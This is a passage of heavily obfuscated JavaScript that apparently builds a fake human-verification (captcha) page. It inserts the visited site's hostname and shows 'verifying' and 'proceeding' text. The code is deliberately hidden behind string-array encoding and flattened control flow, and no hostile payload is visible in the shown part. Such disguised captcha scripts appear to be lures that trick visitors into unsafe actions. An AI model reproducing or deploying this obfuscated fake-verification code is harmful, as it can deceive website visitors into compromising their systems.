b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var 